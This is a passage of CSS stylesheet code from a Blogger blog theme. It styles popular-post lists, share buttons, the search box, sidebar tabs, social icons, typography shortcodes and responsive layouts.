outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:50px;
height:50px;
float:left;
}
.PopularPosts ul li {
background-color:#eee;
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#3a3a3a !important;
text-decoration:none;
}
.PopularPosts ul li:before {
content:counter(num) !important;
display:block;
position:absolute;
background-color:#333;
color:#fff !important;
width:22px;
height:22px;
line-height:22px;
text-align:center;
top:0px;
right:0px;
padding-right:0px !important;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #5C5C5C;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #FFD012;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #FFD012;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #FFD012;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts .related_img {
padding:0px;
width:252px;
height:160px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(//3.bp.blogspot.com/-moj4-jk-UB0/U1qCkCPaGQI/AAAAAAAADTY/tixmak8NHV8/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 694px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #FFD012;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #FFD012;
color: #fff;
}
.tagcloud1 a {
background: #2D2D2D;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #FFD012;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:55px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=text]:hover,#searchform input[type=text]:focus
{
width:200px;
}
#searchform input[type=submit]
{
background: url(//4.bp.blogspot.com/-R8OKVUsis3s/UgZEksy0V1I/AAAAAAAAAT4/QtN9sBHMZis/s1600/icon-search.png) center 18px no-repeat;
cursor: pointer;
margin: 0;
padding: 0;
width: 55px;
height: 55px;
line-height: 50px;
background-color: #0b0b0b;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover
{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(//3.bp.blogspot.com/-NmMcKECatSQ/U6V_5SbOF1I/AAAAAAAAAkM/PWAmCSVs_wA/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(//1.bp.blogspot.com/-3ho0g-Dc4Y0/U7ZbVW1tuKI/AAAAAAAAAzE/bpGJ-s7r3Wk/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(//3.bp.blogspot.com/-rJglRJh1WW0/U7ZbcTKQcbI/AAAAAAAAAzk/33OW1b2t1xI/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(//3.bp.blogspot.com/-RhkXdjwgEVo/U7ZbcWu-iTI/AAAAAAAAAzo/43hPWkLD5hQ/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(//2.bp.blogspot.com/-n0U6_fs415s/U7ZbVQ_YSRI/AAAAAAAAAzQ/wUAF46WN5oo/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(//4.bp.blogspot.com/-sIGAQtPQHP8/U7ZbVYIZcXI/AAAAAAAAAzI/GIY14uvXhg4/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(//1.bp.blogspot.com/--F1xUtN_8FQ/U7ZbWG6lHdI/AAAAAAAAAzU/5GojeL_5aYc/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
width: 1180px;
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vczOUKv1tcSdY1oeK_dFp2_hb4nLz_raSUAYIxni2_jx8eCz5F0w9Rfhl4d-fjgiWmJk4EfBNkvtm5CIQhOisU0P-meVoMZuE7bxqo5KO7INmmjh_wcXtzeDKo9X7R8gUWorrThMHLi_hLVGFWQx3jlQ=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#FFD012;
}
#beakingnews .tulisbreaking {
background:#FFD012;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #FFD012;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #FFD012;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
text-align: center;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
  padding: 0 0 0 30px;
    list-style: decimal;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
      font-size: 23px;
  margin-bottom: 10px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-family: "Raleway";
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(//2.bp.blogspot.com/-YxxeRcqP6UI/U6V7A_pfmnI/AAAAAAAAAik/NyzEC4z7POQ/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 43%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background:#FFD012;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
        @media only screen and (max-width:980px){
      .header, .header-right {
    float: none;
    width: 100%;
    max-width: 100%;
}
      .header {
    height: auto;
}
      div#header-inner {
    margin-left: 0;
}
      .header img {
    margin: 20px auto 0;
    padding: 0 10px;
    box-sizing: border-box;
}
      #header-wrapper {
    min-height: 100%;
       margin-bottom: 15px;
}
      }
      @media only screen and (max-width:768px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:768px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:280px;
        }
      }
      /* MEDIA QUERY */
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
                div#mywrapper {
          float: none;
          width: 665px;
          margin:0 auto;
        }

#related-posts .related_img {
padding: 0px;
width: 210px;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 297px;
}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }
   #my-slider {
      margin-left: 15px;
        }
#nav{width: 100%;}

#footer-wrapper {
          width: 100%;box-sizing:border-box;}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
          width:100%;
          max-width:100%;
        }
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}

      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }
#my-slider {
margin-left: -6px;
}

div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}

#footer-wrapper {
}

#related-posts .related_img {
padding: 0px;
          width: 222px;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

               div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          width:250px;
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
.top-comment{width:41%}
           #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
     
      .footer-left, .footer-right {
    width: 100%;
    text-align: center;
       margin:0;
}
       .footer-left {
    margin: 10px 0;
}
      .footer-right .menubar li {
    display: inline-block;
      float:none;
}
      }
      @media only screen and (max-width:720px){
      .img-thumbnail {
    width: 200px;
    margin: 0 10px 0 0;
}
      .img-thumbnail img {
    width: 200px;
    height: 200px;
    object-fit: cover;
}
 
      }
      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          margin:10px 0;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
.top-comment{width:41%}
      }
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
 #nav {
width: 100%;
}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width:37%}

        .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        .img-thumbnail, .img-thumbnail img {
             width: 100%;
    height: auto;
        }
        .img-thumbnail {
         margin: 0 auto 15px;
        }
